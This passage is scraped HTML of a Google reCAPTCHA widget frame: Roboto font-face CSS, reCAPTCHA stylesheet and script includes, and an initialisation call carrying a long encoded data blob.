U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="lnOIqWyKg8Qc6V8uOsRm3g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="lnOIqWyKg8Qc6V8uOsRm3g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lnOIqWyKg8Qc6V8uOsRm3g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22DSPCpkMPwpbCj8KHcMK0IG7CgsKWwp48w4jDizRLwrt4IgbCg0nCgDZGwpEBwrxCw6xHYHDCl8Kgw6M2XgxsWFQAblB7dsOETQISw5NYw4/CucO9wpdiAGN/w5kHLAdfwovDq8OnHVTCgXFQCsKycUpoccOjw77DmcOswpoTFMKMUGYjFsK1UsOfwog0esKbRwfCs8KdwrTDhMOgJ8O5bC7Dm8Kmw4DCmyXDscKgw4dhw4oDwpHDmsKfw7sHLD8zaMKfw54ew5XClAMewq44Q8Oew78YwqwRPMOUWcKnw6bDoMKWS8KmwrABw4/Du8K9MisJL8K5CDjCj8O8wr5lw55FwpsOwq7DrsOCa8KXw5DCisKLwq0xVl7DkcKNw4DCkcKMFBNGw7DDocKFF0HCrMOqwobDvcOpw4nCksOuw40iw7/ClcKCVMO6f8OSIh3DiV3Ct8KfXiHCvcOiwpPDo8OWP1MTOVAew7tDwqpVw4J3wpBLBEfCsHDDngHCnn0jdcOvDCgYwp81wpPDtAjCt8O4wox2UsK3RRjDgxfCqcKiS1zCu0vCqxULV8OMVl0MWFzDs8Ohw58awpYLScO6w6TCsnnDisO/w7wxwqnClmjDphkGfAzChmsuTMKtPcKCO8OGfcOAJcOTaV7DpMKoGcOMw4HDnMKPDMKzw7dRBm3Cs0rDpTjCnMOnw6VJIkDCnCnCjFBgwoxVw49dw7dRV2tOwrkLNcOLw5lnwqpsEWzCkcOcw7/DicOHwrwSXCjDhhwTMcOwSsO8w78TwrrCpcOLK8ORw7fDu2bDsRzColbCtHfDvsKSBF7DqQpnAlDChsOnwpPDrcKlwq/CuMOdwprDkDxXeCxxwovDrxlWY2oSAGEpUsOcwobClREAwp/Dnz1hwqBHRMKuJMOrwqXCgcOTRgnDn8KtEVIpwr3DicOHUCMFw49aY8Oqwp3Dl8ODwqc7w6lRw5/Cl8KuMMO0K0EiLcOkwrQJwrDCucKbdsOXwrfDjEbDtsK7fcKiUcK0w4Fhw4XDhRBqw5LDnsOpw5fDklHCjcOddsK6O29UMxY/ZxNuw4toc8KBCsO2w4DChcORw7PDqyHDhMKuAk7CsELCtsOlwqR0Gx4Kwr10w7lCw43CscOqw5DDu8KZcMOyE3USw5gQwrZYwrQNw7/[base64]/DqQ7DlMKEQcOAWCvDjcOOXcK5JWFIZsKHf8OVw5rDncK3a8KMwo7Dj8K7UcO+w41lw4LDmsKCw7NoL0rCkMO2w6xkWMOMcEzDqcO3AwbCsAMPTcOqFkDDtw4YNsOQCcOoXsKHQWMcZQwWw5/DqUIMwoA5MsOpw4HCg8Oxw7tjw5h5wonCmsODOsONw4gzMynDicOKDcOnwr0Tw5Yww6bDgsK3wqw9wq/DjcOGw4t+w4/DisKfwrXDk8KRw51nImbDhMOKPMOzwpDDk1kzwqzDkFFvw4Y3w6soGsKCwr01w5pIw53CqAtNwpLCkcO0UXvDlgQUGSIiw4h9DsK/[base64]/YMOxwp3Ctl1tVj9WTktkOMOywqBCLVoCJHd/wpsGw6Q7woNBQMKHw4sNIsOwwpE7wp/DiMORGXQiPirCiwVsw4HCnsKjH0YKwo9YIMO+w7rConnDoGcnw6EjOcOVP8KKAALDrT/DpMOgwpTClcOLYSYjbEZow7osw4kdw4fDj8O3HmbCj8Kow6ouHh1gw7hrwpvCg8K7w6RvPMOvwoLChw3CgSUYIMOEwrg+CsKaPBPDhsObwoQuwr/CssKDUD3Dg8OPwpk3w4Asw4DChQQqfcK+CDtzTn/CkMKpITwuwpjDqcOaOMOXw5/CrzUfMMKXYMKBw6DCkXAOem3CiCMQZ8KmE8KSw4JTJi7ChcOhEztZXAN/bzxYMcOKPGHDhm/DtEApwr3Dnmx+w6dawrnCrEvDqDI5JVnDucK0ZFzDi1Ehw4fDmDDCpcOWVsKhGV93wqDDkG7DoUdOw6HDvMOmd8O1V8O+wrbDqcKucHFPb0nChMOqHC7DrsKeGcKmZMKUSX7Cn1BgworDuy/Cm2rDmTsAwoXCl8KXwpDDmmZoXMOAw5B7Lh4rw5VOw4QMI8O0w7ELwqcGIlt4wogDRsKNw5jDkMOzw4w0bMO6wq/[base64]/[base64]/w4AzA8KYwpMfVDfCsxUSVAYRV8KvwrrCuCF1U14Iwo/ChcKXF8OywqTDuHPDuRnCt8KOwqIaWjl3w7MmMsKCCMOFw47DhHMYVMKswpVlVcOGwpbCvUzDkUXDmAYiLsKtw4sSwo0EwplnVwTCkcOme1EXOcKnVVgQwqgqLlTCnMOxw6wDSsKQw4M1wrjCmsKww5YLwqDCmWHCu8KowqQxwpTCicOPwp5/w6IpZMKaYsKCTxl5wrHDkcOEw7zDsXLCghsIwrDChz8iJ8OSGWYbw7ACw5t1KxTDqTYCwrFXwrHDkcOOw4TClU1ABcKew4nCg8K5EcOjE8O3w4sXwrnCpMOFZMOKZcOZZMKALh/CtQhvw7fDv8Kvw6PDhTrChMOOw6phEXTDn3J1w6laZl3DmAPDpsO+BkFxVcKQH8KvwrnDn2pzw5jCty/DkiLDhMOnwo0qeWjCu8KoMzVwwq8ZwrEzw7fCvsKWWh9owqvCrMKvw7pDaiHDh8ONw43Dhl1PwpLCksKSHTcyc8K+HsKyw6LDsg/[base64]/[base64]/TjENM0bCmsO/IwYXZGkeJcKJw7bDkg3ClwfDrDgJwqM5wpDDqxrCkxdHcMO1w7PDqEbDsMKFbhLCnScwwqXDgcOGw5VowpYqRsOfwr/CjcO3IEJCSjjCkSEkwqMfwp5CAMKTw5LDr8OVw70Iw5oTXCZHE0bCjMKQBh7DgsO4RMKdVC/CsMKQw5XCr8OfO8OVw4IHTA81w7XDpsOAA1jCoMO/w5LCsMOywpsSMsKNYl11JEZtD8ODc8KRbsOaQjPCqBHDusOkw55hR2PDo8Kcw4nDtRYbS8KHwpdhw7Ftw50VwrvDlVU3WhzDiEnCsMOeGsO6w5oqwpbDh8OcwqrDvcOrFUVSTFzDiXgHw47DowU/esO9IcKNwrbChMK7wo/ChMK9woM6U8OXwpDChcKIZMKhw4orTMKdw4PCusOGd8KWFRbCphzDi8Kww49BYx13UsK4w6fCk8KKwpxTw4ZXw5luwpRNwplSw69ZA8O8L3I9wo3CrMKawojCrMK9Rxg/wrnDi8OTw6dtCTnCkMOtwoM+UsKXQB0DMMK6eRZSwpQgb8OwPwRqUcK7wrxLNcK+ZRLCsnYZw4BywqzDlsOZw7jCqnfCv8K7D8K5wpvCt8KxYzfDnMKWwoDCsT3CimARw7bDtAIqw7VjSQrCp8ODwrDDqU/[base64]/DjX9IwpTCiSsXNG0hIsKqesKVYFt5w7vDj2pDw5zCuAJgHMKoawjDrsOkwqkmwp1NwoQrw7DCkMKcwq3Dv0XCnU5twq99TMOaS2XDvcOjN8OrDQjDiRQSw6nCs0fCh8Omw7zCj3kYAQfCscKyw6VJWcKhwrJqwqXDnD3DvBQhw6M9w4Z/[base64]/OcKMw57Dp0HChShNRTvDgjoaw74Jw51ww6zCskDDssOaMxDDjMOTwqJ4DcOowq7CoWLDvcKJw6AUwpdFZ8KKesOUZMKsOMKEBsOdLXvCqHTDnsKnw73Don3CiWY6wps6bkfCsMOzwrTDtMKjTkfCnAHCncK7w6bDn1J6WsKrwrFEw5/DnynDp8KLwrhIw6swbFfDlRMgWQvDhMOibMO1GcKLwoDDpzAmYMO3woYtw4XChHA3ZMOowrAjwq/[base64]/BcO+w7dMBwpxw5shwpx1ejwpFHrCgMKbRH/DvsKTwpXCjTbDucKYworDrAwqVBl3w7bDs8OsCHwYw78ZBCw9WCHDnBMEwqPCvMOvEG4SaUIJw6jDsibCqhzDk8Kmw7LDsBtBw5xvw545GcOtw43Dv35mwqJ2DWd4woAZLsOue0/DpgFkw5Qfw7rCiFtkMgoAwpUCLcO9H2F9D8K3XsKVFl1Kw4XDkcKswpBqBFHCjzXClW/[base64]/CuBJGw63Dn0xLDDw/XGFjwpRgMmk7VG/DnsOmw6DDk27DuGnDlHTCqyksWH9hJsOSwpHDpGNEeMO3wqBDwrjDuMKAw5R+w7ofK8OKA8OpBznCh8OBwod1KMKTw61nwpzCjhvDn8O1I0jCpHosRSzCrMO5bsKfw50XwojCi8OMwpLCkcKIDcKawoVSw7DCqgfCqMOywo7DisKwwrZrw7N/SS5Hw6xxdcOjBsO1w7g7w7bDoMOEw6Q4ATvCmMOfw4XCszPDj8KmG8O3wqTDpsOYw7HDt8Khw53DqzInBUYZD8OrTHbDqjLClnoLXgAgUcOdw6vDqcK6fcOtw4swDcK5QcKIwpYWwqMCTMKOw7cOwq/ChHh8Q2E8wprCtH7Dk8K5JlLCuMKUw6IuwovCqVzDiCAUwpECJsKJwpIZwr8AHm7ClsO1w5MqwonDvDrDm0l8AlTDq8OlLgIrwoY7wo1/bybDiDbDp8KQwrwbw7TDj3ELw5crwqRhB2bCp8KqwqMDw4M4wqdWwpVtw7liwpM4Rhg3wq/[base64]/DhxhcZVHCuWzDlMOCY2l0w6DDmMOew7oEwq7DmCTCqFXCuFjDkHMxBSrCq8K3w617D8KBGiZHw70sw50bworDmg0CNsOTw6vDocOtwoLDqsK+ZcKQD8OKXMOxNMKhMMK/w7/[base64]/GFnDjG/DglYWw4saECspdX8FEyfCq8KLTMO/DMKcwpjDnQDCvCjDnsOvwqvDpnRCw6/Cq8OFw4JdPMKce8K8wr3CgD/DsyvDkgtVfcKVNUTDlE5/BcK6w6Qdw64GQsK6fxEbw5TCmiBtSiomw7DDvsKyDijChMOxwoPDhsOMw5ZCBllhwrLCvcK9w4ZYJsKDw7rDi8OEKMK/w6nCrMK7wq/CkhE+K8Kcwotfw7kPI8KkwoHCvMKDMSjCgMOWUSfCpcK+AinCpcK1wqrCtn7CpBrCtsKXwpxPw6TCkcOaGmDDnRrCqXrDpMOZwoHDjAvDgkEUw4YUAsO+U8Oew4LDpDfDiFrDoh7DtlVwQnVJwrAEwq/Chx90YsO1NsKdw6V2eCkqwpYEelbDiyjDp8O5wrrDicK1wogpwo16w7h6XMOnwoQCwoDDvMOew5wow5PClcKFQsOlX8K5HcO2Ggghwr4/w59+M8Ozwq4MfCXDqcKVPsKsZyjDgcOAwp7DkDzCkcKOw74fwrY4woY0w7rCrSgnBsKabANeC8K9wqdvHxhawobCvw3DjR1ww6fDvWvDgg/CoFFIwqEewoDDsk9tBFjDkWPCs8K/w5Bxw51mDcKHw7vDmWLCoMKNwoJew7fCk8Olw67CrSPDsMKlwqE3RcO3ZybCo8OQw6QjbH9ow5UEUcKtwrHCpXvDi8KPw7bCuC3CkMOdWWnDqWnCmj/[base64]/[base64]/w41Bfh7DmMK8PMKsw5cSdcKhcFXDrXLCjMKWwo7ClcK+wpZ5AMKNSMK5wqjDkcKbw79Cw4HDoQrCicK/[base64]/I8Obbw5aSMOcPsKcHGdmLwjDocOUw4FGbsOfRnE0NG54wr3Cl8KwCGXDnXTDhgHDoXjDocK/wrhpJcO1wpDDiATCkcOeEAHDrQhHdyhWFcKUUMKvAWbDuipZwqk7BTHDlcOrw5fCkMOAew8Cw6nDlExNEB/CpsK9w6/CmMOFw5jDpsKAw77DgMOwwrZedjPDqcKUMiUfCMOjw6s2w6LDmcO3w7vDlFTCjsKMw6jCoMKdwr0MeMKPD07DksKkPMK1HsO9w4zCpElAw5RYw4APbMK8VAnDi8KXwr/Cm2HDlcKJwonCu8OwVE04w4/CvsOIwq3DnX5Aw5BdacKQw6sjPsOdwpt/[base64]/Duy03wo/Cq2odwrPDtDBYJxTDgMKmT3QDNBlywo7Dj19PCgw7wp9TasOgwqoUTsKywoUYw4p3dcOtwrfDkWkzwqLDrFnCpMOvQ2TDpcKhScOLQ8KEw5jDmMKSLjgJw5vDmAl1AcOVwrMHbD3DjhAFw5gWFkp3w5DCkkBhwq/[base64]/DuRHDucKMU8Kmwo1+wrjDkQk4dGLDuAnCkGNXSHs5wp/[base64]/Co8KyZD9uw4rChsOrCwnDh8KhH8KKwrRILsKFw50IG3Q5BFIbwqXCuMK2ZsKBw5nCicOlUMKXwrF5NcOiUxDCnV7CrVvDhsK+w4/Dmg4pw5ZeKcKtbMKUFsKiQ8OPez7DksKLwps7MU7DnSxKw4jCowxVw4xDV1lPw4Ejw4Ebw7PCnsKYR8O0VzErw406FcKiwrnCmMOmN3nCtHtPw4k8w5zCocOpNVrDtMOPSXLDlcKuwrvCjsOjw4/CssKZd8O8K13DisOJAsK5wqgWAh7DscOAw4s7XsKVwqzDngIJFMK9fMKAw6LDscOITh3DsMKHMsKFwrLDlijCjUTDgcOQKV09wp/[base64]/DoMOtw6/[base64]/CqULDpRNUAy9/GcOWw7bCicONBMOeQsKpF8OgYBsDeho5XMK7wotEHz3DicO5wo7CgFcdwrfCsntAB8KyZwvCisK8w5fCpsK/XxFvAMKWLXXCqwtvw6LCncKTB8O7w77Dli3CkTzDoGvDki/DscOSw5vDvcKsw6wQwqXCjW3DsMKhZC5ow6EcwqHDhMOqw7PCocOzw5Z+wqPDlcO8GW7Cu0nCrX9AQcO9cMOSOFhYMFXDjFsfw6lvwonDtkkXwrILw5AgKg3Dr8OrwqfDtcOIUcOMFMOOV0PDiArDhkbCocKQCl/CncKEGjoHwobCnzDClMKuw4HDmBnCpBkOw7Z2ccOCX3c+wrUvOnrCo8Kgw6Vlw6QwfXLDgVliwospwpvDrUvDn8Kow5wMDh/DpwvDusKJJsKiw5cow4ogP8OWw5vCimbDpQDDp8OVZcOEU3fDmRwNP8OROyw/w4fCsMOnWDTDm8Krw7ARbxfDrcKVw57Di8Opw4VWP13CkBLCo8KaPCVFEsOeHsKJw4zCg8KaI3hzwq48w5XCp8Otd8KFX8Klw7ERVhjDkTgUcsONw65Uw63DqMOyTcK+wr/DmgFZG0rDvsKcw57CnWLDh8OyZcObdMOSQynCtcOKwojDvMKXwqzDkMO4cy7Dtx13wpM5a8K6M8OBSQHCsy0nfzxUwrLCmVExVANqR8KtAcKiw7g3woZPOsKsOyvDkkTDqcK4akPDmglXMsKtwqPCgDLDkMKaw6JpehzCk8OvwobDqAQpw7rDv2PDkMO/wozCsSbDmwrDm8KKw5dWDsO0EMK7w4ZrQkzCsWkoZsOUwo4rwp/DpVDDuXrCvMO2wrPDlHLCqcKJw57Dj8KgVmRnVsKcwpjCl8OQS2zDtlvCuMKbeyPCrsKzdsOXwqbDsFHDuMOYw5fDrCdQw4Qhw7vCrsOAwp3CsWxJVCrDkVTDh8O0PcOOFAlENiQSfMO2wqNRwrvDo10Sw4oEwpZob0xjwqJzHRnCtD/[base64]/DhcOcwpcfUsOjOBTCqF8nXHDDqsOWD8Kjw6F/QyzCoV4NEsOjw5DCuMKZw5vCmsKdw6fCjMOFMw7CmsKhbMO4worCsAFfI8O1w6jCvcKVwofCkkTDmMOrMyR6Y8OGUcKGVydgVMO/[base64]/DjsO1w4xNw40ZbMOTWgvCgMOCwr7DlWLCusKYw4DDkSE6EMOGw7XDjyPDtn3ChsKQO1LDuzTCt8OQTFnCml09ccK6w5fCmRJsLwbCh8KRwqcOakcawrzDuSHDj2pRBHpow6/CoxljeWFEbDfCvEYAw5nDmVXCkxDDucKmwprDonM4wopsfMOow5LDm8KewozDvGsDw7N4w7/[base64]/aTUYDcKFw61USMKRacOYw60IJcK+w4HDrcKZw7szT0kjY3QdwpbDiQc9HsKFT0jDh8OdT0XDuDbDnsOMw7Imw5/DrcOEwrNGWcKcw6Ehwr7CpXjCtMO5w5YTe8OrYBjCgsOldgNGwqNbGl3CjMK7wqvDt8KWwodff8KmEDt1w7wMwrpzw5/[base64]/[base64]/CuW47BxwKw5TCncKaecOywpXDqMK1wp/[base64]/Cl1BGw7/CqcKMV0A/w78Qw67Ci00KeMObYsOkUMOuUcOtwrvCqXnDqMOwwqLDuFsLP8KcJMO4OzzDr1poW8KhC8Ogw6TDsiM2ZnDClMK7wqbDhMKswphKKR7DnQTCgEJePFd9w5tyM8Obw5DDm8K4wq/[base64]/OF3DuFfDuRdlw61Aw4jDsnjDvnDCrE/Cuhcif8OEF8KWAcObfn7DgcObwpxvw7rDncO3wr/[base64]/[base64]/Cp8Kcwrg0NsOaw4rDmMKPw5IAWWZoDsOOwrFOw48DCTwoeVzCscKAElHDgMOEw4JYOxDDtMOowrXDuWvCjAzDq8OXGWHDtCJLB0TDosKmwp/[base64]/DuEgQw6fDqMK8wol9T8KbGEnCkcO4fULDmRZJw6h6wrcrIS/[base64]/[base64]/Ci3LCp8OJwpzCsFfChsKKwr7DjHLDvUTCrMOmw7jDr8KdFMOZNcKYw7RJZ8KLwqEiwrPCtMOjdsKXw5jDoVNowrvDvBcJwphQwqXCjjQAwqDDrcOZw5JJKsOyU8OeXHbChTNVW0wANsOTd8Kfw5gLO0/[base64]/[base64]/[base64]/Dkh0zw7gtOVbDt8Oww6XCscO6UyJ3Sjd+wqDCrMK7PgPCokRjw6jChjNaw7DDjcKif2LCpUDCnF/[base64]/Dm3U9bRfDkcOKw6TDg8O6wrcAdMKgacOOwoo9HGsqf8KSw4F+w6Z2TjYQImkPfcKjwo4ARyckbFrCnsK+PMOSwoPDukPDgMKPGzHDtz7Dk2tFcMO/w4QCw7TCpsK4wrR3w7kNwrAxEEYGJ31KGAzCvsOodMKucBUUN8KhwpsfScOWwq1CccOTGj5nw5YUC8OHw5TCl8KqRkxgwr5owrDChQXCucOzw6A7OmPCiMKtw7/DtjRQLsOOwrfDsnDClsKIw70owpMOPnHDu8Kiw5rCsSPCk8KHSsKGTzdPwoDCkhMkOSo+woVww4DCqcO3w5rDk8K/[base64]/AcOKw7nCnMKvwrfCgMOSw57DscOnB8OIw5fDgz56MmPCk8KVw63CvcO5JTkhM8KLdGBswr1qw4LDrcOQwqHCi1/[base64]/Ck8KPW3MAw6d0FcKQSFFCH8OuccOdw5bCusOlw7HCmMK/AsK4RU9Ew5zCkcOUw61qwpLCoHTCgMOow4bDtX3CsUnDoUo1wqLCqRB0woTCjR7ChzVtwqXDh3rDscOvVV3CocOYwqpyUMKsO2EsA8KQw7J4w5TDhsKww5/CjBAcQsOLw5XDgcOJwpt6wqNxBMK0cRbDumLDicK6wovCr8KSwrN2wqLDiHDCuB/CqMKuwoBaXXNocFzChFLCgAbDq8KBwq/DkMODJsOGa8OFwrsiLcKzwohrw6V7wqJAwpggA8Oww4PDiB3CkcKBc0sqK8KHwqbDuzVPwrdsTMKBPsOaZj7CuUZLam/[base64]/wqkcw7HCqVIiISHDhHk8G2/DgjZxw7YZHT/[base64]/CksO+KlMkworDg8KqwoYxwpzDvcOIw5BlTgA6w5Afw7PCs8KbWsO/wqxtRcOiw7htCcKZw4UaOBjDh03CpQ7DhcKZe8O7wqTDojF2w5Mcw5w4wolOw51ew4EiwpU1wrPCgzLCpxTCoybCrnRZwp9/aMK8wrZpJnxtEDUfw69iw7UvwpXDgREcXcKEacKSd8OBw6fCn1hcDMOawonCk8KQw7PCpcKRw73DuUNewr17MjPCkMORw4pgCcO0cTdvwqQBTsO/wp3CrmkRwqnCjX/DgcKew5EmFznDuMOnw7ojWA7CicOBOsOBE8O2w7cLwrRgOT7Dt8OdDMOWfMOANGjDjkMWw53DqMO/NxnDtkbDiCUYw4XCuClCLMOwM8KIwp3CsldxwpXDjRLCtn3Cq2jCql/[base64]/CiMK7SgdOesKOw756wofCo3FeVsKuwrLC